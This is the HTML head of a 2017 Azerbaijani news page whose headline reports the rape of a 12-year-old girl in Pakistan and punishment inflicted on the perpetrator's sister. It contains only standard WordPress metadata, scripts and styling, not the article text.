

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qardasi-12-yasli-qiza-t%C9%99cavuz-etdi-c%C9%99zasini-bacisina-c%C9%99kdirdil%C9%99r/
body_size: 17509
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər. - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qardasi-12-yasli-qiza-təcavuz-etdi-cəzasini-bacisina-cəkdirdilər/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər. - Müstəqil Az" />
	<meta property="og:description" content="Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər. &nbsp; Publika.az xəbər verir ki, hadisə Pakistanda baş verib. &nbsp; 12 yaşlı..." />
	<meta property="og:url" content="https://www.mustaqil.az/qardasi-12-yasli-qiza-təcavuz-etdi-cəzasini-bacisina-cəkdirdilər/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-04T10:42:09+00:00" />
	<meta property="article:modified_time" content="2018-09-06T02:41:17+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/#article","isPartOf":{"@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər.","datePublished":"2017-11-04T10:42:09+00:00","dateModified":"2018-09-06T02:41:17+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/"},"wordCount":140,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/","url":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/","name":"Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər. - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-04T10:42:09+00:00","dateModified":"2018-09-06T02:41:17+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər."}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər. Şərh Qidalandırıcısı" href="https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/1521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=1521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
